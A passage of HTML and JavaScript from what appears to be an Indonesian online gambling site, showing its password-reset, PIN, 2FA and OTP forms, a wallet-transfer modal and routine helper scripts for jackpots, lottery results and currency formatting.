                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1768633383" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="Q5yhOQCFuAg7FMXWkxES9SXENTsJGoJI4AXqqxGV">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-17 15:03:03";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
